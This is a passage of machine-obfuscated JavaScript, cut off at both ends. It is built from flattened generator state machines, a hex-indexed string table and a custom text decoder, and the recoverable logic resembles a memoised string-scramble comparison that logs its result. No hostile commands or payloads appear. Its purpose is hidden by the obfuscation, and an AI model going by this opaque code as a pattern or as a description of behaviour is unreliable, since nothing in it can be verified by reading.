0x0,KPTrD5=JKxqF0Z(0x1f,-0x76,0xa,-0x9a).next().value);if(jZd7v6){return KPTrD5}}function yRmPXT(...UVZL8u){var jZd7v6,KPTrD5;function*JKxqF0Z(KPTrD5,JKxqF0Z,e4dnF2n,JrBorll={JRdZ7Ga:{}}){while(KPTrD5+JKxqF0Z+e4dnF2n!==0x8a)with(JrBorll.ciB91Fo||JrBorll)switch(KPTrD5+JKxqF0Z+e4dnF2n){case 0x8b:case-0xc5:case 0x28:vqO3Vt([JrBorll.JRdZ7Ga.z3b6p0,JrBorll.JRdZ7Ga.HnZveV]=[0xaf,0x5b],UVZL8u[c7dILf[0x0]]=c7dILf[0x3]);if(typeof KhGcUX[UVZL8u[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(JrBorll.ciB91Fo=JrBorll.JRdZ7Ga,KPTrD5+=-0x133,JKxqF0Z+=0x24,e4dnF2n+=0x68);break}else{vqO3Vt(JrBorll.ciB91Fo=JrBorll.JRdZ7Ga,KPTrD5+=-0x133,JKxqF0Z+=0x24,e4dnF2n+=-0x3a);break}case 0xa2:case 0x95:vqO3Vt(JrBorll.ciB91Fo=JrBorll.JRdZ7Ga,KPTrD5+=-0x4,JKxqF0Z+=-0x270,e4dnF2n+=0x114);break;case e4dnF2n!=-0x57&&e4dnF2n- -0xf3:vqO3Vt(JrBorll.ciB91Fo=JrBorll.jliOJ9,KPTrD5+=-0x1f7,JKxqF0Z+=0x1e5,e4dnF2n+=0x114);break;case e4dnF2n!=-0x16b&&e4dnF2n- -0xf3:vqO3Vt(JrBorll.ciB91Fo=JrBorll.UXVvVq,KPTrD5+=-0x1f7,JKxqF0Z+=0x1e5);break;case-0x1c:return jZd7v6=!0x0,KhGcUX[UVZL8u[c7dILf[0x1]]]=tJswEuK(FaRDz6p[UVZL8u[c7dILf[0x1]]]);case e4dnF2n!=0x4b&&e4dnF2n-0x67:case 0xaa:default:return jZd7v6=!0x0,KhGcUX[UVZL8u[c7dILf[0x1]]];case JKxqF0Z!=-0x6f&&JKxqF0Z- -0x10b:vqO3Vt([JrBorll.JRdZ7Ga.z3b6p0,JrBorll.JRdZ7Ga.HnZveV]=[-0x74,0x1a],JrBorll.ciB91Fo=JrBorll.JRdZ7Ga,KPTrD5+=-0x1ba,JKxqF0Z+=0x18);break}}vqO3Vt(jZd7v6=void 0x0,KPTrD5=JKxqF0Z(0xdb,-0x33,-0x1d).next().value);if(jZd7v6){return KPTrD5}}kqvcH3f[c7dILf[0x3]](new(LbjDvr5(yRmPXT(c7dILf[0x1f6])))(yRmPXT(c7dILf[0x1f7])+yRmPXT(c7dILf[0x1f8])+yRmPXT(c7dILf[0x1f9])+yRmPXT(c7dILf[0x1fa])+yRmPXT(c7dILf[0x1fb])+kqvcH3f[c7dILf[0x1]]+yRmPXT(c7dILf[0x1fc])+JrBorll.message))}vqO3Vt(kqvcH3f[c7dILf[0x3]](c7dILf[0x4],kqvcH3f[c7dILf[0x6]]),JKxqF0Z.BD7eDA=JKxqF0Z.P5DBDUT,UVZL8u+=0xb7,jZd7v6+=0x3d,KPTrD5+=-0x19e);break;case-0xf9:case 0x9d:case jZd7v6!=0xcd&&jZd7v6-0x140:JKxqF0Z.BVhSCz.uPGo0d=0x13;return PObBIZl;case jZd7v6- -0x57:return ifuwhaD(FPuvHXl[c7dILf[UVZL8u+-0xf1]]);case-0x3:case JKxqF0Z.BVhSCz.uPGo0d+-0x15:return KhGcUX[qyoStXl[c7dILf[UVZL8u+-0x99]]]=(0x1,JKxqF0Z.jjTBwc.Fuf4WN)(FaRDz6p[qyoStXl[c7dILf[0x1]]]);default:case-0xef:return;case 0x34:case-0xcc:case jZd7v6- -0x6:FPuvHXl[c7dILf[0x12]]=-c7dILf[0x3];for(FPuvHXl[c7dILf[jZd7v6+0x71]]=c7dILf[0x1];FPuvHXl[c7dILf[0x9c]]<FPuvHXl[c7dILf[jZd7v6+-0x21]];FPuvHXl[c7dILf[jZd7v6+0x71]]++){FPuvHXl[c7dILf[UVZL8u+0xe6]]=FPuvHXl[c7dILf[0x7]].indexOf(FPuvHXl[c7dILf[jZd7v6+0x15d]][FPuvHXl[c7dILf[UVZL8u+0x142]]]);if(FPuvHXl[c7dILf[UVZL8u+0xe6]]===-c7dILf[jZd7v6+-0x28])continue;if(FPuvHXl[c7dILf[UVZL8u+0xb8]]<c7dILf[0x1]){FPuvHXl[c7dILf[0x12]]=FPuvHXl[c7dILf[jZd7v6+0x15]]}else{vqO3Vt(FPuvHXl[c7dILf[0x12]]+=FPuvHXl[c7dILf[0x40]]*c7dILf[0x17],FPuvHXl[c7dILf[0x8f]]|=FPuvHXl[c7dILf[0x12]]<<FPuvHXl[c7dILf[0x11b]],FPuvHXl[c7dILf[0x11b]]+=(FPuvHXl[c7dILf[jZd7v6+-0x19]]&c7dILf[UVZL8u+0xcc])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(FPuvHXl[c7dILf[0xd]].push(FPuvHXl[c7dILf[jZd7v6+0x64]]&c7dILf[0x11]),FPuvHXl[c7dILf[0x8f]]>>=c7dILf[UVZL8u+0xb1],FPuvHXl[c7dILf[jZd7v6+0xf0]]-=c7dILf[0xb])}while(FPuvHXl[c7dILf[jZd7v6+0xf0]]>c7dILf[0x12]);FPuvHXl[c7dILf[0x12]]=-c7dILf[jZd7v6+-0x28]}}if(FPuvHXl[c7dILf[0x12]]>-c7dILf[0x3]){vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.K8vCFuy,KPTrD5+=-0x77);break}else{vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.K8vCFuy,UVZL8u+=0x1a4,KPTrD5+=-0x153);break}case-0x37:case-0x91:case JKxqF0Z.BVhSCz.uPGo0d+0x4a:return;case UVZL8u-0xb0:if(!kqvcH3f[c7dILf[0x1]]){vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.P5DBDUT,UVZL8u+=-0x8e,jZd7v6+=-0x93,KPTrD5+=0x11f);break}else{vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.P5DBDUT,UVZL8u+=0x2,jZd7v6+=-0x79,KPTrD5+=0x1ce);break}case 0x14:vqO3Vt(JKxqF0Z.BVhSCz.uPGo0d=-0xc9,JKxqF0Z.BD7eDA=JKxqF0Z.BVhSCz,UVZL8u+=0x19f,jZd7v6+=-0x2ab);break;case KPTrD5-0x27:case 0xac:case-0xab:return KhGcUX[qyoStXl[c7dILf[0x1]]];case-0x40:case jZd7v6-0x37:JKxqF0Z.IbZTFn.PObBIZl=(0x1,EPVhONY)(0x54,-(UVZL8u+0x147),0xb0).next().value;if(UAyD2D){vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.IbZTFn,UVZL8u+=-0x8,KPTrD5+=-0x5b);break}else{vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.IbZTFn,UVZL8u+=0xda,jZd7v6+=-0x13e,KPTrD5+=-0xa7);break}}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(-0x73,-0x3d,0x55).next().value);if(UVZL8u){return jZd7v6}}UVZL8u={get[ReU7sL(c7dILf[0x1fd])+\"\\x44\"](){return vCE5w4}};return yRmPXT=[ThT14h,UVZL8u],FSIFd9f(T9blZX_(c7dILf[0x1fe]),T9blZX_(c7dILf[0x1ff])+T9blZX_(c7dILf[0x200]),T9blZX_(c7dILf[0x201])+T9blZX_(c7dILf[0x202]))[T9blZX_(c7dILf[0x203])+T9blZX_(c7dILf[0x204])]}function kPrnQuZ(...ThT14h){var UVZL8u;ByRrKK(T9blZX_);function jZd7v6(ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,T9blZX_,L158_un,KhGcUX={JKdg3d:{}}){while(jZd7v6+T9blZX_+L158_un!==-0xad)with(KhGcUX.Ybud_M||KhGcUX)switch(jZd7v6+T9blZX_+L158_un){case KhGcUX.JKdg3d.y1ZrDqO+-0x1a:case-0x39:return UVZL8u=!0x0,ifuwhaD(mTYkRda);case-0x44:case 0x94:case T9blZX_- -0xa0:vqO3Vt(KhGcUX.Ybud_M=KhGcUX.JKdg3d,jZd7v6+=0x154,T9blZX_+=0x122,L158_un+=-0x129);break;case 0xcc:default:case T9blZX_-0x68:vqO3Vt(KhGcUX.JKdg3d.y1ZrDqO=0x37,mTYkRda.push((MFjfBq|eBr7ImD<<FITIJsT)&c7dILf[0x11]),KhGcUX.Ybud_M=KhGcUX.JKdg3d,jZd7v6+=0xbe,T9blZX_+=-0x1aa,L158_un+=0x75);break;case-0x2e:case 0xef:vqO3Vt(KhGcUX.JKdg3d.mTYkRda=[],KhGcUX.JKdg3d.MFjfBq=c7dILf[0x1],KhGcUX.JKdg3d.FITIJsT=c7dILf[T9blZX_+-0xca],KhGcUX.JKdg3d.eBr7ImD=-c7dILf[jZd7v6+0xcc]);for(KhGcUX.JKdg3d.uPaUCWg=c7dILf[0x1];uPaUCWg<b5o2jbe;uPaUCWg++){KhGcUX.JKdg3d.yFaMGll=go9Uhg.indexOf(O45nCuH[uPaUCWg]);if(yFaMGll===-c7dILf[0x3])continue;if(eBr7ImD<c7dILf[0x1]){eBr7ImD=yFaMGll}else{vqO3Vt(eBr7ImD+=yFaMGll*c7dILf[jZd7v6+0xe0],MFjfBq|=eBr7ImD<<FITIJsT,FITIJsT+=(eBr7ImD&c7dILf[0x26])>c7dILf[0x16]?c7dILf[T9blZX_+-0xb8]:c7dILf[0x14]);do{vqO3Vt(mTYkRda.push(MFjfBq&c7dILf[T9blZX_+-0xba]),MFjfBq>>=c7dILf[jZd7v6+0xd4],FITIJsT-=c7dILf[0xb])}while(FITIJsT>c7dILf[jZd7v6+0xdb]);eBr7ImD=-c7dILf[0x3]}}if(eBr7ImD>-c7dILf[jZd7v6+0xcc]){vqO3Vt(KhGcUX.Ybud_M=KhGcUX.JKdg3d,jZd7v6+=0x1e2,T9blZX_+=-0x121,L158_un+=0x21);break}else{vqO3Vt(KhGcUX.Ybud_M=KhGcUX.JKdg3d,jZd7v6+=0x1e2,T9blZX_+=-0x121,L158_un+=-0x1e);break}case KhGcUX.JKdg3d.y1ZrDqO+-0x29:vqO3Vt(KhGcUX.Ybud_M=KhGcUX.JKdg3d,T9blZX_+=-0x2dc,L158_un+=0x19e);break;case-0x7b:case T9blZX_-0x32:vqO3Vt(KhGcUX.Ybud_M=KhGcUX.JKdg3d,jZd7v6+=0x88,T9blZX_+=0x26,L158_un+=0x75);break;case-0x9e:case L158_un!=0x140&&L158_un!=0xdb&&L158_un-0x1b3:vqO3Vt(KhGcUX.Ybud_M=KhGcUX.JKdg3d,L158_un+=-0xdb);break;case L158_un!=-0x4e&&L158_un- -0xc3:vqO3Vt(mTYkRda.push((MFjfBq|eBr7ImD<<FITIJsT)&c7dILf[0x11]),KhGcUX.Ybud_M=KhGcUX.JKdg3d,L158_un+=-0x3f);break;case-0x14:vqO3Vt(KhGcUX.JKdg3d.y1ZrDqO=0x8f,JKdg3d.go9Uhg=\"\\x72\\x2b\\x71\\x55\\x4d\\x63\\x64\\x62\\x45\\x54\\x73\\x68\\x65\\x79\\x44\\x6f\\x3b\\x58\\x77\\x29\\x34\\x78\\x3c\\x5b\\x75\\x30\\x3e\\x5a\\x48\\x4b\\x70\\x66\\x4e\\x40\\x7d\\x22\\x7e\\x25\\x2c\\x2a\\x57\\x31\\x6a\\x49\\x51\\x59\\x7a\\x52\\x3a\\x2e\\x39\\x7c\\x4f\\x5d\\x3d\\x6d\\x43\\x67\\x56\\x7b\\x46\\x69\\x5e\\x24\\x74\\x35\\x42\\x76\\x5f\\x60\\x61\\x6c\\x6b\\x53\\x50\\x26\\x21\\x4c\\x3f\\x2f\\x33\\x47\\x4a\\x41\\x28\\x23\\x36\\x6e\\x38\\x32\\x37\",JKdg3d.O45nCuH=\"\"+(ThT14h||\"\"),JKdg3d.b5o2jbe=JKdg3d.O45nCuH.length,KhGcUX.Ybud_M=KhGcUX.JKdg3d,jZd7v6+=-0x88,T9blZX_+=0xdf,L158_un+=-0x71);break;case T9blZX_- -0x105:case 0x80:case 0xd9:vqO3Vt(KhGcUX.JKdg3d.y1ZrDqO=-0x36,KhGcUX.Ybud_M=KhGcUX.JKdg3d,jZd7v6+=0x154,T9blZX_+=0x122,L158_un+=-0x18e);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(-0x41,-0x14,0x41).next().value);if(UVZL8u){return jZd7v6}}function T9blZX_(...ThT14h){var UVZL8u,T9blZX_;function*KPTrD5(T9blZX_,KPTrD5,JKxqF0Z={eKbcp0m:{}}){while(T9blZX_+KPTrD5!==0x11)with(JKxqF0Z.fRgT9E5||JKxqF0Z)switch(T9blZX_+KPTrD5){case JKxqF0Z.eKbcp0m.FwbT6bp+-0x11e:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[T9blZX_+0x3b]]];case KPTrD5-0x98:vqO3Vt(JKxqF0Z.eKbcp0m.FwbT6bp=0x81,ThT14h[c7dILf[T9blZX_+0x98]]=c7dILf[0x3]);if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[T9blZX_+0x99])){vqO3Vt(JKxqF0Z.fRgT9E5=JKxqF0Z.eKbcp0m,T9blZX_+=0x5e,KPTrD5+=0x92);break}else{vqO3Vt(JKxqF0Z.fRgT9E5=JKxqF0Z.eKbcp0m,T9blZX_+=0x5e,KPTrD5+=-0xc4);break}case 0x4d:case-0x3c:case JKxqF0Z.eKbcp0m.FwbT6bp+0x72:ThT14h[c7dILf[T9blZX_+-0xac]]=c7dILf[0x3];if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(JKxqF0Z.fRgT9E5=JKxqF0Z.eKbcp0m,T9blZX_+=-0xe6,KPTrD5+=0xac);break}else{vqO3Vt(JKxqF0Z.fRgT9E5=JKxqF0Z.eKbcp0m,T9blZX_+=-0xe6,KPTrD5+=-0xaa);break}case-0x9e:case KPTrD5- -0xb7:vqO3Vt(JKxqF0Z.eKbcp0m.FwbT6bp=-0x1d,JKxqF0Z.fRgT9E5=JKxqF0Z.eKbcp0m,T9blZX_+=-0xf6,KPTrD5+=0xdd);break;case T9blZX_!=0xb7&&T9blZX_- -0x10:vqO3Vt(JKxqF0Z.fRgT9E5=JKxqF0Z.eKbcp0m,T9blZX_+=-0x89,KPTrD5+=0xdd);break;case JKxqF0Z.eKbcp0m.FwbT6bp+0x2d:default:case 0x2f:vqO3Vt(JKxqF0Z.fRgT9E5=JKxqF0Z.ZVWtdsF,T9blZX_+=0x73,KPTrD5+=-0x110);break;case JKxqF0Z.eKbcp0m.FwbT6bp+0x38:case-0x87:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[T9blZX_+0x3b]]]=jZd7v6(FaRDz6p[ThT14h[c7dILf[T9blZX_+0x3b]]])}}vqO3Vt(UVZL8u=void 0x0,T9blZX_=KPTrD5(-0x98,0x61).next().value);if(UVZL8u){return T9blZX_}}UVZL8u={get[ReU7sL(c7dILf[0x205])](){return C4GCUqL},get[ReU7sL(c7dILf[0x206])](){return K7u61E},set[ReU7sL(c7dILf[0x206])](ThT14h){if(ReU7sL(c7dILf[0x207])in NIaFolg){UVZL8u()}function UVZL8u(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,T9blZX_,L158_un,KhGcUX={nzlQAf:{}}){while(jZd7v6+T9blZX_+L158_un!==0x53)with(KhGcUX.SoHaD4||KhGcUX)switch(jZd7v6+T9blZX_+L158_un){case 0x56:case L158_un-0x1c:vqO3Vt([KhGcUX.nzlQAf.ewn9YV,KhGcUX.nzlQAf.ScoMI1K,KhGcUX.nzlQAf.YyL75r_]=[-0x1d,0x3a,-0x44],ThT14h[c7dILf[jZd7v6+0x10e]]=c7dILf[jZd7v6+0x10f],ThT14h[c7dILf[jZd7v6+0x115]]=ByRrKK(function(...jZd7v6){jZd7v6[c7dILf[0x0]]=c7dILf[0x6];return ThT14h[c7dILf[0x3]]({},jZd7v6[c7dILf[0x1]],jZd7v6[c7dILf[0x3]])},c7dILf[jZd7v6+0x114]),ThT14h[c7dILf[0x3]]=ByRrKK(function(...jZd7v6){var T9blZX_,L158_un;function*KhGcUX(L158_un,KhGcUX,UVZL8u={ZHgmdd:{}}){while(L158_un+KhGcUX!==-0x66)with(UVZL8u.HbO6zg||UVZL8u)switch(L158_un+KhGcUX){case UVZL8u.ZHgmdd.vVDMA6z+0x80:vqO3Vt([UVZL8u.ZHgmdd.FzejzfB,UVZL8u.ZHgmdd.qYNEbq,UVZL8u.ZHgmdd.vVDMA6z]=[-0xa1,-0x31,0x97],UVZL8u.HbO6zg=UVZL8u.uIysAU,L158_un+=0x1a,KhGcUX+=0x132);break;case KhGcUX-0xfa:case 0xf5:vqO3Vt(UVZL8u.HbO6zg=UVZL8u.Jd4qCAv,L158_un+=0x105,KhGcUX+=0x34);break;case KhGcUX-0x44:for(jZd7v6[-c7dILf[0x169]]=c7dILf[0x3];jZd7v6[-c7dILf[0x169]]<jZd7v6[c7dILf[L158_un+0x47]].length;jZd7v6[-c7dILf[L158_un+0x1ad]]++)if(ThT14h[c7dILf[0x3]](jZd7v6[c7dILf[L158_un+0x45]],jZd7v6[c7dILf[0x3]].substr(c7dILf[0x1],jZd7v6[-c7dILf[0x169]]),jZd7v6[c7dILf[0x6]].substr(c7dILf[L158_un+0x45],jZd7v6[-c7dILf[0x169]]))&&ThT14h[c7dILf[L158_un+0x47]](jZd7v6[c7dILf[L158_un+0x45]],jZd7v6[c7dILf[0x3]].substr(jZd7v6[-c7dILf[0x169]]),jZd7v6[c7dILf[0x6]].substr(jZd7v6[-c7dILf[L158_un+0x1ad]]))||ThT14h[c7dILf[0x3]](jZd7v6[c7dILf[L158_un+0x45]],jZd7v6[c7dILf[L158_un+0x47]].substr(c7dILf[0x1],jZd7v6[-c7dILf[0x169]]),jZd7v6[c7dILf[L158_un+0x4a]].substr(jZd7v6[c7dILf[L158_un+0x4a]].length-jZd7v6[-c7dILf[L158_un+0x1ad]]))&&ThT14h[c7dILf[0x3]](jZd7v6[c7dILf[0x1]],jZd7v6[c7dILf[0x3]].substr(jZd7v6[-c7dILf[0x169]]),jZd7v6[c7dILf[L158_un+0x4a]].substr(c7dILf[0x1],jZd7v6[c7dILf[0x6]].length-jZd7v6[-c7dILf[0x169]]))){jZd7v6[c7dILf[0x1]][jZd7v6[c7dILf[0x3]]+jZd7v6[c7dILf[L158_un+0x4a]]]=c7dILf[L158_un+0x193];return T9blZX_=!0x0,c7dILf[0x14f]}jZd7v6[c7dILf[0x1]][jZd7v6[c7dILf[0x3]]+jZd7v6[c7dILf[L158_un+0x4a]]]=c7dILf[0x12c];return T9blZX_=!0x0,c7dILf[L158_un+0x170];case-0xf5:case-0x9d:case L158_un-0x28:vqO3Vt(UVZL8u.HbO6zg=UVZL8u.ZHgmdd,L158_un+=-0x35,KhGcUX+=0x10);break;case-0x51:default:vqO3Vt([UVZL8u.ZHgmdd.FzejzfB,UVZL8u.ZHgmdd.qYNEbq,UVZL8u.ZHgmdd.vVDMA6z]=[0xcc,-0xc6,-0xd9],jZd7v6[c7dILf[0x0]]=c7dILf[L158_un+-0x1],jZd7v6[-c7dILf[L158_un+0x1fd]]={});if(jZd7v6[c7dILf[L158_un+-0xa]][jZd7v6[c7dILf[L158_un+-0x8]]+jZd7v6[c7dILf[L158_un+-0x5]]]!==c7dILf[L158_un+0x11])return T9blZX_=!0x0,jZd7v6[c7dILf[L158_un+-0xa]][jZd7v6[c7dILf[L158_un+-0x8]]+jZd7v6[c7dILf[0x6]]];if(jZd7v6[c7dILf[0x3]]===jZd7v6[c7dILf[0x6]])return T9blZX_=!0x0,c7dILf[L158_un+0x144];for(jZd7v6[c7dILf[L158_un+0x82]]=c7dILf[0x1];jZd7v6[c7dILf[0x8d]]<jZd7v6[c7dILf[L158_un+-0x8]].length;jZd7v6[c7dILf[0x8d]]++){if(jZd7v6[-c7dILf[0x208]][jZd7v6[c7dILf[L158_un+-0x8]][jZd7v6[c7dILf[L158_un+0x82]]]]===c7dILf[L158_un+0x11])jZd7v6[-c7dILf[L158_un+0x1fd]][jZd7v6[c7dILf[0x3]][jZd7v6[c7dILf[0x8d]]]]=c7dILf[0x1];if(jZd7v6[-c7dILf[0x208]][jZd7v6[c7dILf[L158_un+-0x5]][jZd7v6[c7dILf[L158_un+0x82]]]]===c7dILf[L158_un+0x11])jZd7v6[-c7dILf[L158_un+0x1fd]][jZd7v6[c7dILf[0x6]][jZd7v6[c7dILf[0x8d]]]]=c7dILf[0x1];vqO3Vt(jZd7v6[-c7dILf[L158_un+0x1fd]][jZd7v6[c7dILf[L158_un+-0x8]][jZd7v6[c7dILf[0x8d]]]]++,jZd7v6[-c7dILf[L158_un+0x1fd]][jZd7v6[c7dILf[L158_un+-0x5]][jZd7v6[c7dILf[L158_un+0x82]]]]--)}for(jZd7v6[c7dILf[L158_un+0x34]]in jZd7v6[-c7dILf[0x208]])if(jZd7v6[-c7dILf[0x208]][jZd7v6[c7dILf[0x3f]]]!==c7dILf[0x1]){jZd7v6[c7dILf[L158_un+-0xa]][jZd7v6[c7dILf[0x3]]+jZd7v6[c7dILf[0x6]]]=c7dILf[0x12c];return T9blZX_=!0x0,c7dILf[0x12c]}vqO3Vt(UVZL8u.HbO6zg=UVZL8u.ZHgmdd,L158_un+=-0x4f,KhGcUX+=-0x100);break;case L158_un-0x10b:vqO3Vt(UVZL8u.HbO6zg=UVZL8u.z58vUQ,L158_un+=-0x33,KhGcUX+=0x1f3);break}}vqO3Vt(T9blZX_=void 0x0,L158_un=KhGcUX(0xb,0xe8).next().value);if(T9blZX_){return L158_un}},c7dILf[0xa]));return UVZL8u=!0x0,LbjDvr5(ReU7sL(c7dILf[0x209])+c7dILf[0x93]).log(ThT14h[c7dILf[0x7]]);case L158_un-0x51:case 0x58:vqO3Vt(KhGcUX.SoHaD4=KhGcUX.lKoMRH4,jZd7v6+=0x85);break;default:case jZd7v6- -0x2d:vqO3Vt([KhGcUX.nzlQAf.ewn9YV,KhGcUX.nzlQAf.ScoMI1K,KhGcUX.nzlQAf.YyL75r_]=[-0x5,0xd4,-0x84],ThT14h[c7dILf[0x0]]=c7dILf[jZd7v6+-0x45],ThT14h[c7dILf[0x7]]=ByRrKK(function(...jZd7v6){jZd7v6[c7dILf[0x0]]=c7dILf[0x6];return ThT14h[c7dILf[0x3]]({},jZd7v6[c7dILf[0x1]],jZd7v6[c7dILf[0x3]])},c7dILf[jZd7v6+-0x40]),ThT14h[c7dILf[jZd7v6+-0x43]]=ByRrKK(function(...jZd7v6){var T9blZX_,L158_un;function*KhGcUX(L158_un,KhGcUX,UVZL8u={ZHgmdd:{}}){while(L158_un+KhGcUX!==-0x66)with(UVZL8u.HbO6zg||UVZL8u)switch(L158_un+KhGcUX){case UVZL8u.ZHgmdd.vVDMA6z+0x80:vqO3Vt([UVZL8u.ZHgmdd.FzejzfB,UVZL8u.ZHgmdd.qYNEbq,UVZL8u.ZHgmdd.vVDMA6z]=[-0xa1,-0x31,0x97],UVZL8u.HbO6zg=UVZL8u.uIysAU,L158_un+=0x1a,KhGcUX+=0x132);break;case KhGcUX-0xfa:case 0xf5:vqO3Vt(UVZL8u.HbO6zg=UVZL8u.Jd4qCAv,L158_un+=0x105,KhGcUX+=0x34);break;case KhGcUX-0x44:for(jZd7v6[-c7dILf[0x169]]=c7dILf[0x3];jZd7v6[-c7dILf[0x169]]<jZd7v6[c7dILf[L158_un+0x47]].length;jZd7v6[-c7dILf[L158_un+0x1ad]]++)if(ThT14h[c7dILf[0x3]](jZd7v6[c7dILf[L158_un+0x45]],jZd7v6[c7dILf[0x3]].substr(c7dILf[0x1],jZd7v6[-c7dILf[0x169]]),jZd7v6[c7dILf[0x6]].substr(c7dILf[L158_un+0x45],jZd7v6[-c7dILf[0x169]]))&&ThT14h[c7dILf[L158_un+0x47]](jZd7v6[c7dILf[L158_un+0x45]],jZd7v6[c7dILf[0x3]].substr(jZd7v6[-c7dILf[0x169]]),jZd7v6[c7dILf[0x6]].substr(jZd7v6[-c7dILf[L158_un+0x1ad]]))||ThT14h[c7dILf[0x3]](jZd7v6[c7dILf[L158_un+0x45]],jZd7v6[c7dILf[L158_un+0x47]].substr(c7dILf[0x1],jZd7v6[-c7dILf[0x169]]),jZd7v6[c7dILf[L158_un+0x4a]].substr(jZd7v6[c7dILf[L158_un+0x4a]].length-jZd7v6[-c7dILf[L158_un+0x1ad]]))&&ThT14h[c7dILf[0x3]](jZd7v6[c7dILf[0x1]],jZd7v6[c7dILf[0x3]].substr(jZd7v6[-c7dILf[0x169]]),jZd7v6[c7dILf[L158_un+0x4a]].substr(c7dILf[0x1],jZd7v6[c7dILf[0x6]].length-jZd7v6[-c7dILf[0x169]]))){jZd7v6[c7dILf[0x1]][jZd7v6[c7dILf[0x3]]+jZd7v6[c7dILf[L158_un+0x4a]]]=c7dILf[L158_un+0x193];return T9blZX_=!0x0,c7dILf[0x14f]}jZd7v6[c7dILf[0x1]][jZd7v6[c7dILf[0x3]]+jZd7v6[c7dILf[L158_un+0x4a]]]=c7dILf[0x12c];return T9blZX_=!0x0,c7dILf[L158_un+0x170];case-0xf5:case-0x9d:case L158_un-0x28:vqO3Vt(UVZL8u.HbO6zg=UVZL8u.ZHgmdd,L158_un+=-0x35,KhGcUX+=0x10);break;case-0x51:default:vqO3Vt([UVZL8u.ZHgmdd.FzejzfB,UVZL8u.ZHgmdd.qYNEbq,UVZL8u.ZHgmdd.vVDMA6z]=[0xcc,-0xc6,-0xd9],jZd7v6[c7dILf[0x0]]=c7dILf[L158_un+-0x1],jZd7v6[-c7dILf[L158_un+0x1fd]]={});if(jZd7v6[c7dILf[L158_un+-0xa]][jZd7v6[c7dILf[L158_un+-0x8]]+jZd7v6[c7dILf[L158_un+-0x5]]]!==c7dILf[L158_un+0x11])return T9blZX_=!0x0,jZd7v6[c7dILf[L158_un+-0xa]][jZd7v6[c7dILf[L158_un+-0x8]]+jZd7v6[c7dILf[0x6]]];if(jZd7v6[c7dILf[0x3]]===jZd7v6[c7dILf[0x6]])return T9blZX_=!0x0,c7dILf[L158_un+0x144];for(jZd7v6[c7dILf[L158_un+0x82]]=c7dILf[0x1];jZd7v6[c7dILf[0x8d]]<jZd7v6[c7dILf[L158_un+-0x8]].length;jZd7v6[c7dILf[0x8d]]++){if(jZd7v6[-c7dILf[0x208]][jZd7v6[c7dILf[L158_un+-0x8]][jZd7v6[c7dILf[L158_un+0x82]]]]===c7dILf[L158_un+0x11])jZd7v6[-c7dILf[L158_un+0x1fd]][jZd7v6[c7dILf[0x3]][jZd7v6[c7dILf[0x8d]]]]=c7dILf[0x1];if(jZd7v6[-c7dILf[0x208]][jZd7v6[c7dILf[L158_un+-0x5]][jZd7v6[c7dILf[L158_un+0x82]]]]===c7dILf[L158_un+0x11])jZd7v6[-c7dILf[L158_un+0x1fd]][jZd7v6[c7dILf[0x6]][jZd7v6[c7dILf[0x8d]]]]=c7dILf[0x1];vqO3Vt(jZd7v6[-c7dILf[L158_un+0x1fd]][jZd7v6[c7dILf[L158_un+-0x8]][jZd7v6[c7dILf[0x8d]]]]++,jZd7v6[-c7dILf[L158_un+0x1fd]][jZd7v6[c7dILf[L158_un+-0x5]][jZd7v6[c7dILf[L158_un+0x82]]]]--)}for(jZd7v6[c7dILf[L158_un+0x34]]in jZd7v6[-c7dILf[0x208]])if(jZd7v6[-c7dILf[0x208]][jZd7v6[c7dILf[0x3f]]]!==c7dILf[0x1]){jZd7v6[c7dILf[L158_un+-0xa]][jZd7v6[c7dILf[0x3]]+jZd7v6[c7dILf[0x6]]]=c7dILf[0x12c];return T9blZX_=!0x0,c7dILf[0x12c]}vqO3Vt(UVZL8u.HbO6zg=UVZL8u.ZHgmdd,L158_un+=-0x4f,KhGcUX+=-0x100);break;case L158_un-0x10b:vqO3Vt(UVZL8u.HbO6zg=UVZL8u.z58vUQ,L158_un+=-0x33,KhGcUX+=0x1f3);break}}vqO3Vt(T9blZX_=void 0x0,L158_un=KhGcUX(0xb,0xe8).next().value);if(T9blZX_){return L158_un}},c7dILf[0xa]));return UVZL8u=!0x0,LbjDvr5(ReU7sL(c7dILf[0x209])+c7dILf[0x93]).log(ThT14h[c7dILf[0x7]]);case L158_un-0x0:vqO3Vt(ThT14h[c7dILf[T9blZX_+-0x1]]=c7dILf[0x1],ThT14h[c7dILf[jZd7v6+0x8]]=ByRrKK(function(...jZd7v6){jZd7v6[c7dILf[0x0]]=c7dILf[0x6];return ThT14h[c7dILf[0x3]]({},jZd7v6[c7dILf[0x1]],jZd7v6[c7dILf[0x3]])},c7dILf[0x6]),ThT14h[c7dILf[jZd7v6+0x4]]=ByRrKK(function(...jZd7v6){var T9blZX_,L158_un;function*KhGcUX(L158_un,KhGcUX,UVZL8u={ZHgmdd:{}}){while(L158_un+KhGcUX!==-0x66)with(UVZL8u.HbO6zg||UVZL8u)switch(L158_un+KhGcUX){case UVZL8u.ZHgmdd.vVDMA6z+0x80:vqO3Vt([UVZL8u.ZHgmdd.FzejzfB,UVZL8u.ZHgmdd.qYNEbq,UVZL8u.ZHgmdd.vVDMA6z]=[-0xa1,-0x31,0x97],UVZL8u.HbO6zg=UVZL8u.uIysAU,L158_un+=0x1a,KhGcUX+=0x132);break;case KhGcUX-0xfa:case 0xf5:vqO3Vt(UVZL8u.HbO6zg=UVZL8u.Jd4qCAv,L158_un+=0x105,KhGcUX+=0x34);break;case 